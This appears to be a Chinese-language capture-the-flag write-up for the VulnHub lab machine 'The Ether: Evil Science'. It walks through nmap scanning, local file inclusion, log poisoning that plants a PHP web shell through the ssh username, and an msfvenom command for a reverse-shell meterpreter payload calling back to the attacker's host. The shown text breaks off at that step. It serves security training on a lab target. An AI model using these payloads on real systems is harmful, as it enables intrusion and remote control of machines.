【vulnhub】The Ether: Evil Science靶机

靶机安装

下载地址:https://www.vulnhub.com/entry/the-ether-evilscience-v101,212/

运行环境:Vmware

信息收集



进行IP发现

nmap 192.168.93.0/24



进行端口扫描,开放了80和22端口

nmap -A 192.168.93.155 -p-



进行目录扫描

dirsearch -u http://192.168.93.155 -e *.php



网页访问IP网址

点击各处之后,发下在点击上面的ABOUT US之后,url里有着请求参数:/index.php?file=about.php

可能存在文件包含漏洞

拼接目录扫描出的目录,没有什么有用的信息,



对可能存在文件包含漏洞的页面进行burp抓包,对file参数后面进行文件爆破



标记之后,加入文件包含可能存在的文件的字典

/usr/local/apache2/logs/access_log

/logs/access_log

/etc/httpd/logs/access_log

/var/log/httpd/access_log

/var/log/auth.log





发现有一个/var/log/auth.log目录存在重定向,打开响应包,里面是日志记录,并且是ssh的记录,应该是会把ssh操作记录到这里面,我们尝试利用ssh写入一句话木马,

利用ssh登录产生错误日志写入一句话木马



ssh '<?php @system($_GET[cmd]);?>'@192.168.93.155

访问执行命令

获取shell



用msfvenom生成 shell

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.93.130 LPORT=1234 -f elf > shell.elf

